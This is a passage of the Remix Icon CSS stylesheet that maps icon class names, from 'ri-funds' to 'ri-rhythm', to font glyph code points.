"\ed5c";}.ri-funds-fill:before {content: "\ed5d";}.ri-funds-line:before {content: "\ed5e";}.ri-gallery-fill:before {content: "\ed5f";}.ri-gallery-line:before {content: "\ed60";}.ri-gallery-upload-fill:before {content: "\ed61";}.ri-gallery-upload-line:before {content: "\ed62";}.ri-game-fill:before {content: "\ed63";}.ri-game-line:before {content: "\ed64";}.ri-gamepad-fill:before {content: "\ed65";}.ri-gamepad-line:before {content: "\ed66";}.ri-gas-station-fill:before {content: "\ed67";}.ri-gas-station-line:before {content: "\ed68";}.ri-gatsby-fill:before {content: "\ed69";}.ri-gatsby-line:before {content: "\ed6a";}.ri-genderless-fill:before {content: "\ed6b";}.ri-genderless-line:before {content: "\ed6c";}.ri-ghost-2-fill:before {content: "\ed6d";}.ri-ghost-2-line:before {content: "\ed6e";}.ri-ghost-fill:before {content: "\ed6f";}.ri-ghost-line:before {content: "\ed70";}.ri-ghost-smile-fill:before {content: "\ed71";}.ri-ghost-smile-line:before {content: "\ed72";}.ri-gift-2-fill:before {content: "\ed73";}.ri-gift-2-line:before {content: "\ed74";}.ri-gift-fill:before {content: "\ed75";}.ri-gift-line:before {content: "\ed76";}.ri-git-branch-fill:before {content: "\ed77";}.ri-git-branch-line:before {content: "\ed78";}.ri-git-commit-fill:before {content: "\ed79";}.ri-git-commit-line:before {content: "\ed7a";}.ri-git-merge-fill:before {content: "\ed7b";}.ri-git-merge-line:before {content: "\ed7c";}.ri-git-pull-request-fill:before {content: "\ed7d";}.ri-git-pull-request-line:before {content: "\ed7e";}.ri-git-repository-commits-fill:before {content: "\ed7f";}.ri-git-repository-commits-line:before {content: "\ed80";}.ri-git-repository-fill:before {content: "\ed81";}.ri-git-repository-line:before {content: "\ed82";}.ri-git-repository-private-fill:before {content: "\ed83";}.ri-git-repository-private-line:before {content: "\ed84";}.ri-github-fill:before {content: "\ed85";}.ri-github-line:before {content: "\ed86";}.ri-gitlab-fill:before {content: "\ed87";}.ri-gitlab-line:before {content: "\ed88";}.ri-global-fill:before {content: "\ed89";}.ri-global-line:before {content: "\ed8a";}.ri-globe-fill:before {content: "\ed8b";}.ri-globe-line:before {content: "\ed8c";}.ri-goblet-fill:before {content: "\ed8d";}.ri-goblet-line:before {content: "\ed8e";}.ri-google-fill:before {content: "\ed8f";}.ri-google-line:before {content: "\ed90";}.ri-google-play-fill:before {content: "\ed91";}.ri-google-play-line:before {content: "\ed92";}.ri-government-fill:before {content: "\ed93";}.ri-government-line:before {content: "\ed94";}.ri-gps-fill:before {content: "\ed95";}.ri-gps-line:before {content: "\ed96";}.ri-gradienter-fill:before {content: "\ed97";}.ri-gradienter-line:before {content: "\ed98";}.ri-grid-fill:before {content: "\ed99";}.ri-grid-line:before {content: "\ed9a";}.ri-group-2-fill:before {content: "\ed9b";}.ri-group-2-line:before {content: "\ed9c";}.ri-group-fill:before {content: "\ed9d";}.ri-group-line:before {content: "\ed9e";}.ri-guide-fill:before {content: "\ed9f";}.ri-guide-line:before {content: "\eda0";}.ri-hail-fill:before {content: "\eda1";}.ri-hail-line:before {content: "\eda2";}.ri-hammer-fill:before {content: "\eda3";}.ri-hammer-line:before {content: "\eda4";}.ri-hand-coin-fill:before {content: "\eda5";}.ri-hand-coin-line:before {content: "\eda6";}.ri-hand-heart-fill:before {content: "\eda7";}.ri-hand-heart-line:before {content: "\eda8";}.ri-handbag-fill:before {content: "\eda9";}.ri-handbag-line:before {content: "\edaa";}.ri-hard-drive-2-fill:before {content: "\edab";}.ri-hard-drive-2-line:before {content: "\edac";}.ri-hard-drive-fill:before {content: "\edad";}.ri-hard-drive-line:before {content: "\edae";}.ri-hashtag:before {content: "\edaf";}.ri-haze-2-fill:before {content: "\edb0";}.ri-haze-2-line:before {content: "\edb1";}.ri-haze-fill:before {content: "\edb2";}.ri-haze-line:before {content: "\edb3";}.ri-hd-fill:before {content: "\edb4";}.ri-hd-line:before {content: "\edb5";}.ri-heading:before {content: "\edb6";}.ri-headphone-fill:before {content: "\edb7";}.ri-headphone-line:before {content: "\edb8";}.ri-heart-2-fill:before {content: "\edb9";}.ri-heart-2-line:before {content: "\edba";}.ri-heart-add-fill:before {content: "\edbb";}.ri-heart-add-line:before {content: "\edbc";}.ri-heart-fill:before {content: "\edbd";}.ri-heart-line:before {content: "\edbe";}.ri-hearts-fill:before {content: "\edbf";}.ri-hearts-line:before {content: "\edc0";}.ri-heavy-showers-fill:before {content: "\edc1";}.ri-heavy-showers-line:before {content: "\edc2";}.ri-home-2-fill:before {content: "\edc3";}.ri-home-2-line:before {content: "\edc4";}.ri-home-3-fill:before {content: "\edc5";}.ri-home-3-line:before {content: "\edc6";}.ri-home-4-fill:before {content: "\edc7";}.ri-home-4-line:before {content: "\edc8";}.ri-home-5-fill:before {content: "\edc9";}.ri-home-5-line:before {content: "\edca";}.ri-home-6-fill:before {content: "\edcb";}.ri-home-6-line:before {content: "\edcc";}.ri-home-7-fill:before {content: "\edcd";}.ri-home-7-line:before {content: "\edce";}.ri-home-8-fill:before {content: "\edcf";}.ri-home-8-line:before {content: "\edd0";}.ri-home-fill:before {content: "\edd1";}.ri-home-gear-fill:before {content: "\edd2";}.ri-home-gear-line:before {content: "\edd3";}.ri-home-heart-fill:before {content: "\edd4";}.ri-home-heart-line:before {content: "\edd5";}.ri-home-line:before {content: "\edd6";}.ri-home-smile-2-fill:before {content: "\edd7";}.ri-home-smile-2-line:before {content: "\edd8";}.ri-home-smile-fill:before {content: "\edd9";}.ri-home-smile-line:before {content: "\edda";}.ri-home-wifi-fill:before {content: "\eddb";}.ri-home-wifi-line:before {content: "\eddc";}.ri-honour-fill:before {content: "\eddd";}.ri-honour-line:before {content: "\edde";}.ri-hospital-fill:before {content: "\eddf";}.ri-hospital-line:before {content: "\ede0";}.ri-hotel-bed-fill:before {content: "\ede1";}.ri-hotel-bed-line:before {content: "\ede2";}.ri-hotel-fill:before {content: "\ede3";}.ri-hotel-line:before {content: "\ede4";}.ri-hotspot-fill:before {content: "\ede5";}.ri-hotspot-line:before {content: "\ede6";}.ri-hq-fill:before {content: "\ede7";}.ri-hq-line:before {content: "\ede8";}.ri-html5-fill:before {content: "\ede9";}.ri-html5-line:before {content: "\edea";}.ri-ie-fill:before {content: "\edeb";}.ri-ie-line:before {content: "\edec";}.ri-image-2-fill:before {content: "\eded";}.ri-image-2-line:before {content: "\edee";}.ri-image-add-fill:before {content: "\edef";}.ri-image-add-line:before {content: "\edf0";}.ri-image-fill:before {content: "\edf1";}.ri-image-line:before {content: "\edf2";}.ri-inbox-archive-fill:before {content: "\edf3";}.ri-inbox-archive-line:before {content: "\edf4";}.ri-inbox-fill:before {content: "\edf5";}.ri-inbox-line:before {content: "\edf6";}.ri-inbox-unarchive-fill:before {content: "\edf7";}.ri-inbox-unarchive-line:before {content: "\edf8";}.ri-increase-decrease-fill:before {content: "\edf9";}.ri-increase-decrease-line:before {content: "\edfa";}.ri-indent-decrease:before {content: "\edfb";}.ri-indent-increase:before {content: "\edfc";}.ri-indeterminate-circle-fill:before {content: "\edfd";}.ri-indeterminate-circle-line:before {content: "\edfe";}.ri-information-fill:before {content: "\edff";}.ri-information-line:before {content: "\ee00";}.ri-input-cursor-move:before {content: "\ee01";}.ri-input-method-fill:before {content: "\ee02";}.ri-input-method-line:before {content: "\ee03";}.ri-instagram-fill:before {content: "\ee04";}.ri-instagram-line:before {content: "\ee05";}.ri-install-fill:before {content: "\ee06";}.ri-install-line:before {content: "\ee07";}.ri-invision-fill:before {content: "\ee08";}.ri-invision-line:before {content: "\ee09";}.ri-italic:before {content: "\ee0a";}.ri-kakao-talk-fill:before {content: "\ee0b";}.ri-kakao-talk-line:before {content: "\ee0c";}.ri-key-2-fill:before {content: "\ee0d";}.ri-key-2-line:before {content: "\ee0e";}.ri-key-fill:before {content: "\ee0f";}.ri-key-line:before {content: "\ee10";}.ri-keyboard-box-fill:before {content: "\ee11";}.ri-keyboard-box-line:before {content: "\ee12";}.ri-keyboard-fill:before {content: "\ee13";}.ri-keyboard-line:before {content: "\ee14";}.ri-keynote-fill:before {content: "\ee15";}.ri-keynote-line:before {content: "\ee16";}.ri-knife-blood-fill:before {content: "\ee17";}.ri-knife-blood-line:before {content: "\ee18";}.ri-knife-fill:before {content: "\ee19";}.ri-knife-line:before {content: "\ee1a";}.ri-landscape-fill:before {content: "\ee1b";}.ri-landscape-line:before {content: "\ee1c";}.ri-layout-2-fill:before {content: "\ee1d";}.ri-layout-2-line:before {content: "\ee1e";}.ri-layout-3-fill:before {content: "\ee1f";}.ri-layout-3-line:before {content: "\ee20";}.ri-layout-4-fill:before {content: "\ee21";}.ri-layout-4-line:before {content: "\ee22";}.ri-layout-5-fill:before {content: "\ee23";}.ri-layout-5-line:before {content: "\ee24";}.ri-layout-6-fill:before {content: "\ee25";}.ri-layout-6-line:before {content: "\ee26";}.ri-layout-bottom-2-fill:before {content: "\ee27";}.ri-layout-bottom-2-line:before {content: "\ee28";}.ri-layout-bottom-fill:before {content: "\ee29";}.ri-layout-bottom-line:before {content: "\ee2a";}.ri-layout-column-fill:before {content: "\ee2b";}.ri-layout-column-line:before {content: "\ee2c";}.ri-layout-fill:before {content: "\ee2d";}.ri-layout-grid-fill:before {content: "\ee2e";}.ri-layout-grid-line:before {content: "\ee2f";}.ri-layout-left-2-fill:before {content: "\ee30";}.ri-layout-left-2-line:before {content: "\ee31";}.ri-layout-left-fill:before {content: "\ee32";}.ri-layout-left-line:before {content: "\ee33";}.ri-layout-line:before {content: "\ee34";}.ri-layout-masonry-fill:before {content: "\ee35";}.ri-layout-masonry-line:before {content: "\ee36";}.ri-layout-right-2-fill:before {content: "\ee37";}.ri-layout-right-2-line:before {content: "\ee38";}.ri-layout-right-fill:before {content: "\ee39";}.ri-layout-right-line:before {content: "\ee3a";}.ri-layout-row-fill:before {content: "\ee3b";}.ri-layout-row-line:before {content: "\ee3c";}.ri-layout-top-2-fill:before {content: "\ee3d";}.ri-layout-top-2-line:before {content: "\ee3e";}.ri-layout-top-fill:before {content: "\ee3f";}.ri-layout-top-line:before {content: "\ee40";}.ri-lifebuoy-fill:before {content: "\ee41";}.ri-lifebuoy-line:before {content: "\ee42";}.ri-lightbulb-fill:before {content: "\ee43";}.ri-lightbulb-flash-fill:before {content: "\ee44";}.ri-lightbulb-flash-line:before {content: "\ee45";}.ri-lightbulb-line:before {content: "\ee46";}.ri-line-fill:before {content: "\ee47";}.ri-line-height:before {content: "\ee48";}.ri-line-line:before {content: "\ee49";}.ri-link-m:before {content: "\ee4a";}.ri-link-unlink-m:before {content: "\ee4b";}.ri-link-unlink:before {content: "\ee4c";}.ri-link:before {content: "\ee4d";}.ri-linkedin-box-fill:before {content: "\ee4e";}.ri-linkedin-box-line:before {content: "\ee4f";}.ri-linkedin-fill:before {content: "\ee50";}.ri-linkedin-line:before {content: "\ee51";}.ri-links-fill:before {content: "\ee52";}.ri-links-line:before {content: "\ee53";}.ri-list-check-2:before {content: "\ee54";}.ri-list-check:before {content: "\ee55";}.ri-list-ordered:before {content: "\ee56";}.ri-list-settings-fill:before {content: "\ee57";}.ri-list-settings-line:before {content: "\ee58";}.ri-list-unordered:before {content: "\ee59";}.ri-live-fill:before {content: "\ee5a";}.ri-live-line:before {content: "\ee5b";}.ri-loader-2-fill:before {content: "\ee5c";}.ri-loader-2-line:before {content: "\ee5d";}.ri-loader-3-fill:before {content: "\ee5e";}.ri-loader-3-line:before {content: "\ee5f";}.ri-loader-4-fill:before {content: "\ee60";}.ri-loader-4-line:before {content: "\ee61";}.ri-loader-5-fill:before {content: "\ee62";}.ri-loader-5-line:before {content: "\ee63";}.ri-loader-fill:before {content: "\ee64";}.ri-loader-line:before {content: "\ee65";}.ri-lock-2-fill:before {content: "\ee66";}.ri-lock-2-line:before {content: "\ee67";}.ri-lock-fill:before {content: "\ee68";}.ri-lock-line:before {content: "\ee69";}.ri-lock-password-fill:before {content: "\ee6a";}.ri-lock-password-line:before {content: "\ee6b";}.ri-lock-unlock-fill:before {content: "\ee6c";}.ri-lock-unlock-line:before {content: "\ee6d";}.ri-login-box-fill:before {content: "\ee6e";}.ri-login-box-line:before {content: "\ee6f";}.ri-login-circle-fill:before {content: "\ee70";}.ri-login-circle-line:before {content: "\ee71";}.ri-logout-box-fill:before {content: "\ee72";}.ri-logout-box-line:before {content: "\ee73";}.ri-logout-box-r-fill:before {content: "\ee74";}.ri-logout-box-r-line:before {content: "\ee75";}.ri-logout-circle-fill:before {content: "\ee76";}.ri-logout-circle-line:before {content: "\ee77";}.ri-logout-circle-r-fill:before {content: "\ee78";}.ri-logout-circle-r-line:before {content: "\ee79";}.ri-mac-fill:before {content: "\ee7a";}.ri-mac-line:before {content: "\ee7b";}.ri-macbook-fill:before {content: "\ee7c";}.ri-macbook-line:before {content: "\ee7d";}.ri-magic-fill:before {content: "\ee7e";}.ri-magic-line:before {content: "\ee7f";}.ri-mail-add-fill:before {content: "\ee80";}.ri-mail-add-line:before {content: "\ee81";}.ri-mail-check-fill:before {content: "\ee82";}.ri-mail-check-line:before {content: "\ee83";}.ri-mail-close-fill:before {content: "\ee84";}.ri-mail-close-line:before {content: "\ee85";}.ri-mail-download-fill:before {content: "\ee86";}.ri-mail-download-line:before {content: "\ee87";}.ri-mail-fill:before {content: "\ee88";}.ri-mail-forbid-fill:before {content: "\ee89";}.ri-mail-forbid-line:before {content: "\ee8a";}.ri-mail-line:before {content: "\ee8b";}.ri-mail-lock-fill:before {content: "\ee8c";}.ri-mail-lock-line:before {content: "\ee8d";}.ri-mail-open-fill:before {content: "\ee8e";}.ri-mail-open-line:before {content: "\ee8f";}.ri-mail-send-fill:before {content: "\ee90";}.ri-mail-send-line:before {content: "\ee91";}.ri-mail-settings-fill:before {content: "\ee92";}.ri-mail-settings-line:before {content: "\ee93";}.ri-mail-star-fill:before {content: "\ee94";}.ri-mail-star-line:before {content: "\ee95";}.ri-mail-unread-fill:before {content: "\ee96";}.ri-mail-unread-line:before {content: "\ee97";}.ri-mail-volume-fill:before {content: "\ee98";}.ri-mail-volume-line:before {content: "\ee99";}.ri-map-2-fill:before {content: "\ee9a";}.ri-map-2-line:before {content: "\ee9b";}.ri-map-fill:before {content: "\ee9c";}.ri-map-line:before {content: "\ee9d";}.ri-map-pin-2-fill:before {content: "\ee9e";}.ri-map-pin-2-line:before {content: "\ee9f";}.ri-map-pin-3-fill:before {content: "\eea0";}.ri-map-pin-3-line:before {content: "\eea1";}.ri-map-pin-4-fill:before {content: "\eea2";}.ri-map-pin-4-line:before {content: "\eea3";}.ri-map-pin-5-fill:before {content: "\eea4";}.ri-map-pin-5-line:before {content: "\eea5";}.ri-map-pin-add-fill:before {content: "\eea6";}.ri-map-pin-add-line:before {content: "\eea7";}.ri-map-pin-fill:before {content: "\eea8";}.ri-map-pin-line:before {content: "\eea9";}.ri-map-pin-range-fill:before {content: "\eeaa";}.ri-map-pin-range-line:before {content: "\eeab";}.ri-map-pin-time-fill:before {content: "\eeac";}.ri-map-pin-time-line:before {content: "\eead";}.ri-map-pin-user-fill:before {content: "\eeae";}.ri-map-pin-user-line:before {content: "\eeaf";}.ri-mark-pen-fill:before {content: "\eeb0";}.ri-mark-pen-line:before {content: "\eeb1";}.ri-markdown-fill:before {content: "\eeb2";}.ri-markdown-line:before {content: "\eeb3";}.ri-markup-fill:before {content: "\eeb4";}.ri-markup-line:before {content: "\eeb5";}.ri-mastercard-fill:before {content: "\eeb6";}.ri-mastercard-line:before {content: "\eeb7";}.ri-mastodon-fill:before {content: "\eeb8";}.ri-mastodon-line:before {content: "\eeb9";}.ri-medal-2-fill:before {content: "\eeba";}.ri-medal-2-line:before {content: "\eebb";}.ri-medal-fill:before {content: "\eebc";}.ri-medal-line:before {content: "\eebd";}.ri-medium-fill:before {content: "\eebe";}.ri-medium-line:before {content: "\eebf";}.ri-men-fill:before {content: "\eec0";}.ri-men-line:before {content: "\eec1";}.ri-menu-2-fill:before {content: "\eec2";}.ri-menu-2-line:before {content: "\eec3";}.ri-menu-3-fill:before {content: "\eec4";}.ri-menu-3-line:before {content: "\eec5";}.ri-menu-4-fill:before {content: "\eec6";}.ri-menu-4-line:before {content: "\eec7";}.ri-menu-5-fill:before {content: "\eec8";}.ri-menu-5-line:before {content: "\eec9";}.ri-menu-add-fill:before {content: "\eeca";}.ri-menu-add-line:before {content: "\eecb";}.ri-menu-fill:before {content: "\eecc";}.ri-menu-line:before {content: "\eecd";}.ri-message-2-fill:before {content: "\eece";}.ri-message-2-line:before {content: "\eecf";}.ri-message-3-fill:before {content: "\eed0";}.ri-message-3-line:before {content: "\eed1";}.ri-message-fill:before {content: "\eed2";}.ri-message-line:before {content: "\eed3";}.ri-messenger-fill:before {content: "\eed4";}.ri-messenger-line:before {content: "\eed5";}.ri-meteor-fill:before {content: "\eed6";}.ri-meteor-line:before {content: "\eed7";}.ri-mic-2-fill:before {content: "\eed8";}.ri-mic-2-line:before {content: "\eed9";}.ri-mic-fill:before {content: "\eeda";}.ri-mic-line:before {content: "\eedb";}.ri-mic-off-fill:before {content: "\eedc";}.ri-mic-off-line:before {content: "\eedd";}.ri-mickey-fill:before {content: "\eede";}.ri-mickey-line:before {content: "\eedf";}.ri-mini-program-fill:before {content: "\eee0";}.ri-mini-program-line:before {content: "\eee1";}.ri-mist-fill:before {content: "\eee2";}.ri-mist-line:before {content: "\eee3";}.ri-money-cny-box-fill:before {content: "\eee4";}.ri-money-cny-box-line:before {content: "\eee5";}.ri-money-cny-circle-fill:before {content: "\eee6";}.ri-money-cny-circle-line:before {content: "\eee7";}.ri-money-dollar-box-fill:before {content: "\eee8";}.ri-money-dollar-box-line:before {content: "\eee9";}.ri-money-dollar-circle-fill:before {content: "\eeea";}.ri-money-dollar-circle-line:before {content: "\eeeb";}.ri-money-euro-box-fill:before {content: "\eeec";}.ri-money-euro-box-line:before {content: "\eeed";}.ri-money-euro-circle-fill:before {content: "\eeee";}.ri-money-euro-circle-line:before {content: "\eeef";}.ri-money-pound-box-fill:before {content: "\eef0";}.ri-money-pound-box-line:before {content: "\eef1";}.ri-money-pound-circle-fill:before {content: "\eef2";}.ri-money-pound-circle-line:before {content: "\eef3";}.ri-moon-clear-fill:before {content: "\eef4";}.ri-moon-clear-line:before {content: "\eef5";}.ri-moon-cloudy-fill:before {content: "\eef6";}.ri-moon-cloudy-line:before {content: "\eef7";}.ri-moon-fill:before {content: "\eef8";}.ri-moon-foggy-fill:before {content: "\eef9";}.ri-moon-foggy-line:before {content: "\eefa";}.ri-moon-line:before {content: "\eefb";}.ri-more-2-fill:before {content: "\eefc";}.ri-more-2-line:before {content: "\eefd";}.ri-more-fill:before {content: "\eefe";}.ri-more-line:before {content: "\eeff";}.ri-motorbike-fill:before {content: "\ef00";}.ri-motorbike-line:before {content: "\ef01";}.ri-mouse-fill:before {content: "\ef02";}.ri-mouse-line:before {content: "\ef03";}.ri-movie-2-fill:before {content: "\ef04";}.ri-movie-2-line:before {content: "\ef05";}.ri-movie-fill:before {content: "\ef06";}.ri-movie-line:before {content: "\ef07";}.ri-music-2-fill:before {content: "\ef08";}.ri-music-2-line:before {content: "\ef09";}.ri-music-fill:before {content: "\ef0a";}.ri-music-line:before {content: "\ef0b";}.ri-mv-fill:before {content: "\ef0c";}.ri-mv-line:before {content: "\ef0d";}.ri-navigation-fill:before {content: "\ef0e";}.ri-navigation-line:before {content: "\ef0f";}.ri-netease-cloud-music-fill:before {content: "\ef10";}.ri-netease-cloud-music-line:before {content: "\ef11";}.ri-netflix-fill:before {content: "\ef12";}.ri-netflix-line:before {content: "\ef13";}.ri-newspaper-fill:before {content: "\ef14";}.ri-newspaper-line:before {content: "\ef15";}.ri-notification-2-fill:before {content: "\ef16";}.ri-notification-2-line:before {content: "\ef17";}.ri-notification-3-fill:before {content: "\ef18";}.ri-notification-3-line:before {content: "\ef19";}.ri-notification-4-fill:before {content: "\ef1a";}.ri-notification-4-line:before {content: "\ef1b";}.ri-notification-badge-fill:before {content: "\ef1c";}.ri-notification-badge-line:before {content: "\ef1d";}.ri-notification-fill:before {content: "\ef1e";}.ri-notification-line:before {content: "\ef1f";}.ri-notification-off-fill:before {content: "\ef20";}.ri-notification-off-line:before {content: "\ef21";}.ri-number-0:before {content: "\ef22";}.ri-number-1:before {content: "\ef23";}.ri-number-2:before {content: "\ef24";}.ri-number-3:before {content: "\ef25";}.ri-number-4:before {content: "\ef26";}.ri-number-5:before {content: "\ef27";}.ri-number-6:before {content: "\ef28";}.ri-number-7:before {content: "\ef29";}.ri-number-8:before {content: "\ef2a";}.ri-number-9:before {content: "\ef2b";}.ri-numbers-fill:before {content: "\ef2c";}.ri-numbers-line:before {content: "\ef2d";}.ri-oil-fill:before {content: "\ef2e";}.ri-oil-line:before {content: "\ef2f";}.ri-omega:before {content: "\ef30";}.ri-open-arm-fill:before {content: "\ef31";}.ri-open-arm-line:before {content: "\ef32";}.ri-opera-fill:before {content: "\ef33";}.ri-opera-line:before {content: "\ef34";}.ri-order-play-fill:before {content: "\ef35";}.ri-order-play-line:before {content: "\ef36";}.ri-outlet-2-fill:before {content: "\ef37";}.ri-outlet-2-line:before {content: "\ef38";}.ri-outlet-fill:before {content: "\ef39";}.ri-outlet-line:before {content: "\ef3a";}.ri-page-separator:before {content: "\ef3b";}.ri-pages-fill:before {content: "\ef3c";}.ri-pages-line:before {content: "\ef3d";}.ri-paint-brush-fill:before {content: "\ef3e";}.ri-paint-brush-line:before {content: "\ef3f";}.ri-paint-fill:before {content: "\ef40";}.ri-paint-line:before {content: "\ef41";}.ri-palette-fill:before {content: "\ef42";}.ri-palette-line:before {content: "\ef43";}.ri-pantone-fill:before {content: "\ef44";}.ri-pantone-line:before {content: "\ef45";}.ri-paragraph:before {content: "\ef46";}.ri-parent-fill:before {content: "\ef47";}.ri-parent-line:before {content: "\ef48";}.ri-parentheses-fill:before {content: "\ef49";}.ri-parentheses-line:before {content: "\ef4a";}.ri-parking-box-fill:before {content: "\ef4b";}.ri-parking-box-line:before {content: "\ef4c";}.ri-parking-fill:before {content: "\ef4d";}.ri-parking-line:before {content: "\ef4e";}.ri-passport-fill:before {content: "\ef4f";}.ri-passport-line:before {content: "\ef50";}.ri-patreon-fill:before {content: "\ef51";}.ri-patreon-line:before {content: "\ef52";}.ri-pause-circle-fill:before {content: "\ef53";}.ri-pause-circle-line:before {content: "\ef54";}.ri-pause-fill:before {content: "\ef55";}.ri-pause-line:before {content: "\ef56";}.ri-pause-mini-fill:before {content: "\ef57";}.ri-pause-mini-line:before {content: "\ef58";}.ri-paypal-fill:before {content: "\ef59";}.ri-paypal-line:before {content: "\ef5a";}.ri-pen-nib-fill:before {content: "\ef5b";}.ri-pen-nib-line:before {content: "\ef5c";}.ri-pencil-fill:before {content: "\ef5d";}.ri-pencil-line:before {content: "\ef5e";}.ri-pencil-ruler-2-fill:before {content: "\ef5f";}.ri-pencil-ruler-2-line:before {content: "\ef60";}.ri-pencil-ruler-fill:before {content: "\ef61";}.ri-pencil-ruler-line:before {content: "\ef62";}.ri-percent-fill:before {content: "\ef63";}.ri-percent-line:before {content: "\ef64";}.ri-phone-camera-fill:before {content: "\ef65";}.ri-phone-camera-line:before {content: "\ef66";}.ri-phone-fill:before {content: "\ef67";}.ri-phone-find-fill:before {content: "\ef68";}.ri-phone-find-line:before {content: "\ef69";}.ri-phone-line:before {content: "\ef6a";}.ri-phone-lock-fill:before {content: "\ef6b";}.ri-phone-lock-line:before {content: "\ef6c";}.ri-picture-in-picture-2-fill:before {content: "\ef6d";}.ri-picture-in-picture-2-line:before {content: "\ef6e";}.ri-picture-in-picture-exit-fill:before {content: "\ef6f";}.ri-picture-in-picture-exit-line:before {content: "\ef70";}.ri-picture-in-picture-fill:before {content: "\ef71";}.ri-picture-in-picture-line:before {content: "\ef72";}.ri-pie-chart-2-fill:before {content: "\ef73";}.ri-pie-chart-2-line:before {content: "\ef74";}.ri-pie-chart-box-fill:before {content: "\ef75";}.ri-pie-chart-box-line:before {content: "\ef76";}.ri-pie-chart-fill:before {content: "\ef77";}.ri-pie-chart-line:before {content: "\ef78";}.ri-pin-distance-fill:before {content: "\ef79";}.ri-pin-distance-line:before {content: "\ef7a";}.ri-ping-pong-fill:before {content: "\ef7b";}.ri-ping-pong-line:before {content: "\ef7c";}.ri-pinterest-fill:before {content: "\ef7d";}.ri-pinterest-line:before {content: "\ef7e";}.ri-pinyin-input:before {content: "\ef7f";}.ri-plane-fill:before {content: "\ef80";}.ri-plane-line:before {content: "\ef81";}.ri-play-circle-fill:before {content: "\ef82";}.ri-play-circle-line:before {content: "\ef83";}.ri-play-fill:before {content: "\ef84";}.ri-play-line:before {content: "\ef85";}.ri-play-list-add-fill:before {content: "\ef86";}.ri-play-list-add-line:before {content: "\ef87";}.ri-play-list-fill:before {content: "\ef88";}.ri-play-list-line:before {content: "\ef89";}.ri-play-mini-fill:before {content: "\ef8a";}.ri-play-mini-line:before {content: "\ef8b";}.ri-playstation-fill:before {content: "\ef8c";}.ri-playstation-line:before {content: "\ef8d";}.ri-plug-2-fill:before {content: "\ef8e";}.ri-plug-2-line:before {content: "\ef8f";}.ri-plug-fill:before {content: "\ef90";}.ri-plug-line:before {content: "\ef91";}.ri-polaroid-2-fill:before {content: "\ef92";}.ri-polaroid-2-line:before {content: "\ef93";}.ri-polaroid-fill:before {content: "\ef94";}.ri-polaroid-line:before {content: "\ef95";}.ri-police-car-fill:before {content: "\ef96";}.ri-police-car-line:before {content: "\ef97";}.ri-price-tag-2-fill:before {content: "\ef98";}.ri-price-tag-2-line:before {content: "\ef99";}.ri-price-tag-3-fill:before {content: "\ef9a";}.ri-price-tag-3-line:before {content: "\ef9b";}.ri-price-tag-fill:before {content: "\ef9c";}.ri-price-tag-line:before {content: "\ef9d";}.ri-printer-cloud-fill:before {content: "\ef9e";}.ri-printer-cloud-line:before {content: "\ef9f";}.ri-printer-fill:before {content: "\efa0";}.ri-printer-line:before {content: "\efa1";}.ri-product-hunt-fill:before {content: "\efa2";}.ri-product-hunt-line:before {content: "\efa3";}.ri-profile-fill:before {content: "\efa4";}.ri-profile-line:before {content: "\efa5";}.ri-projector-2-fill:before {content: "\efa6";}.ri-projector-2-line:before {content: "\efa7";}.ri-projector-fill:before {content: "\efa8";}.ri-projector-line:before {content: "\efa9";}.ri-pushpin-2-fill:before {content: "\efaa";}.ri-pushpin-2-line:before {content: "\efab";}.ri-pushpin-fill:before {content: "\efac";}.ri-pushpin-line:before {content: "\efad";}.ri-qq-fill:before {content: "\efae";}.ri-qq-line:before {content: "\efaf";}.ri-qr-code-fill:before {content: "\efb0";}.ri-qr-code-line:before {content: "\efb1";}.ri-qr-scan-2-fill:before {content: "\efb2";}.ri-qr-scan-2-line:before {content: "\efb3";}.ri-qr-scan-fill:before {content: "\efb4";}.ri-qr-scan-line:before {content: "\efb5";}.ri-question-answer-fill:before {content: "\efb6";}.ri-question-answer-line:before {content: "\efb7";}.ri-question-fill:before {content: "\efb8";}.ri-question-line:before {content: "\efb9";}.ri-questionnaire-fill:before {content: "\efba";}.ri-questionnaire-line:before {content: "\efbb";}.ri-quill-pen-fill:before {content: "\efbc";}.ri-quill-pen-line:before {content: "\efbd";}.ri-radar-fill:before {content: "\efbe";}.ri-radar-line:before {content: "\efbf";}.ri-radio-2-fill:before {content: "\efc0";}.ri-radio-2-line:before {content: "\efc1";}.ri-radio-button-fill:before {content: "\efc2";}.ri-radio-button-line:before {content: "\efc3";}.ri-radio-fill:before {content: "\efc4";}.ri-radio-line:before {content: "\efc5";}.ri-rainbow-fill:before {content: "\efc6";}.ri-rainbow-line:before {content: "\efc7";}.ri-rainy-fill:before {content: "\efc8";}.ri-rainy-line:before {content: "\efc9";}.ri-reactjs-fill:before {content: "\efca";}.ri-reactjs-line:before {content: "\efcb";}.ri-record-circle-fill:before {content: "\efcc";}.ri-record-circle-line:before {content: "\efcd";}.ri-record-mail-fill:before {content: "\efce";}.ri-record-mail-line:before {content: "\efcf";}.ri-red-packet-fill:before {content: "\efd0";}.ri-red-packet-line:before {content: "\efd1";}.ri-reddit-fill:before {content: "\efd2";}.ri-reddit-line:before {content: "\efd3";}.ri-refresh-fill:before {content: "\efd4";}.ri-refresh-line:before {content: "\efd5";}.ri-refund-2-fill:before {content: "\efd6";}.ri-refund-2-line:before {content: "\efd7";}.ri-refund-fill:before {content: "\efd8";}.ri-refund-line:before {content: "\efd9";}.ri-registered-fill:before {content: "\efda";}.ri-registered-line:before {content: "\efdb";}.ri-remixicon-fill:before {content: "\efdc";}.ri-remixicon-line:before {content: "\efdd";}.ri-remote-control-2-fill:before {content: "\efde";}.ri-remote-control-2-line:before {content: "\efdf";}.ri-remote-control-fill:before {content: "\efe0";}.ri-remote-control-line:before {content: "\efe1";}.ri-repeat-2-fill:before {content: "\efe2";}.ri-repeat-2-line:before {content: "\efe3";}.ri-repeat-fill:before {content: "\efe4";}.ri-repeat-line:before {content: "\efe5";}.ri-repeat-one-fill:before {content: "\efe6";}.ri-repeat-one-line:before {content: "\efe7";}.ri-reply-fill:before {content: "\efe8";}.ri-reply-line:before {content: "\efe9";}.ri-reserved-fill:before {content: "\efea";}.ri-reserved-line:before {content: "\efeb";}.ri-restart-fill:before {content: "\efec";}.ri-restart-line:before {content: "\efed";}.ri-restaurant-2-fill:before {content: "\efee";}.ri-restaurant-2-line:before {content: "\efef";}.ri-restaurant-fill:before {content: "\eff0";}.ri-restaurant-line:before {content: "\eff1";}.ri-rewind-fill:before {content: "\eff2";}.ri-rewind-line:before {content: "\eff3";}.ri-rewind-mini-fill:before {content: "\eff4";}.ri-rewind-mini-line:before {content: "\eff5";}.ri-rhythm-fill:before {content: "\eff6";}.ri-rhythm-line:before {content: 